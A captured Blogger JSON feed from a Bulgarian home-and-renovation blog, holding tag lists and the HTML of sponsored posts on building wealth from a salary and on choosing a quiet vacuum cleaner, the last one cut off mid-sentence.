

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112204984564944377703_1768999489383&_=1768999489389
body_size: 11579
content:
// API callback
jQuery112204984564944377703_1768999489383({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-21T11:46:00.118+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"161"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5995036256258620191"},"published":{"$t":"2026-01-21T11:46:00.001+02:00"},"updated":{"$t":"2026-01-21T11:46:00.114+02:00"},"title":{"type":"text","$t":"От заплата към милиони: как се изгражда богатство в евро"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s1280\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch1\u003EОт заплата към милиони: Как се изгражда богатство в евро\u003C\/h1\u003E\n\n    \u003Cp\u003EЗаплатата е наркотикът, който работодателят ти дава, за да забравиш мечтите си. Но ако си достатъчно умен, ще използваш този наркотик, за да финансираш собственото си освобождение. Изграждането на богатство в евро, докато работиш на трудов договор, не е мит — това е чиста математика и дисциплина.\u003C\/p\u003E\n\n    \u003Cp\u003EПрез 2026 г. пътят от служител до притежател на капитал е по-кратък от всякога, благодарение на глобалния достъп до пазари и инструменти за автоматизация.\u003C\/p\u003E\n\n    \u003Cdiv class=\"step-box\"\u003E\n        \u003Ch2\u003EЕтап 1: Оптимизиране на \"Спестяванията за атака\"\u003C\/h2\u003E\n        \u003Cp\u003EПървата стъпка не е инвестирането, а създаването на излишък. Ако харчиш всичко, което изкарваш, ти си роб, независимо колко е висока заплатата ти. Целта тук е да достигнеш 30-50% норма на спестяване. Това не са пари за \"черни дни\", това са твоите пари за \"атака\" — капиталът, с който ще купиш своя лост.\u003C\/p\u003E\n        \u003Cdiv class=\"math-highlight\"\u003EФормулата: (Заплата - Минимални разходи) = Инвестиционен лост\u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Ch2\u003EЕтап 2: Изграждане на \"Side-Hustle\" върху стероиди\u003C\/h2\u003E\n    \u003Cp\u003EНикога няма да станеш милионер само от заплата (освен ако не си CEO на публична компания). Трябва ти вторичен поток от доходи в евро. Използвай свободното си време, за да изградиш дигитален актив — SaaS решение, медиен канал или консултантска практика. През 2026 г. това е твоят истински \"билет\" за мащабиране.\u003C\/p\u003E\n\n    \u003Cdiv class=\"step-box\"\u003E\n        \u003Ch2\u003EЕтап 3: Конвертиране в твърди активи\u003C\/h2\u003E\n        \u003Cp\u003EСлед като твоят страничен бизнес започне да генерира колкото заплатата ти, идва време за истинската игра. Започни да купуваш активи, които имат вграден лост: акции на технологични компании, имоти с висок кеш флоу или дялове в стартиращи бизнеси. Целта е да преместиш фокуса от \"изработване на пари\" към \"притежаване на пари\".\u003C\/p\u003E\n    \u003C\/div\u003E\n\n    \u003Ch2\u003EКритичната грешка: Лайфстайл инфлацията\u003C\/h2\u003E\n    \u003Cp class=\"warning\"\u003EВнимавай! Най-големият убиец на богатството е новата кола, купена с първия бонус. Милионерът в евро кара същата кола, която е карал като служител, докато активите му не започнат да му купуват нов модел всеки месец без усилие.\u003C\/p\u003E\n\n    \u003Cdiv class=\"faq-container\"\u003E\n        \u003Ch3\u003EFAQ: Преходът към богатство\u003C\/h3\u003E\n        \n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EКога е безопасно да напусна работа?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EКогато доходът от твоите инвестиции или страничен бизнес покрива 200% от месечните ти разходи в продължение на поне 6 последователни месеца. Сигурността е илюзия, кеш флоуът е реалност.\u003C\/p\u003E\n        \u003C\/div\u003E\n\n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EЗащо точно в евро?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EЕврото ти дава достъп до европейския пазар на активи и стабилност при транзакциите. В свят на инфлация, притежаването на активи в силна валута е твоята застраховка.\u003C\/p\u003E\n        \u003C\/div\u003E\n\n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EКолко важно е образованието?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EФинансовото образование е всичко. Академичното образование ти дава работа, финансовото — ти дава свобода. През 2026 г. трябва да разбираш от данъци, лихви и AI лостове повече, отколкото от преките си служебни задължения.\u003C\/p\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\nИзточик: \u003Ca href=\"https:\/\/bedenbogat.com\"\u003EBedenbogat.com\u003C\/a\u003E\n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5995036256258620191\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2026\/01\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5995036256258620191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5995036256258620191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2026\/01\/blog-post.html","title":"От заплата към милиони: как се изгражда богатство в евро"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s72-c\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва 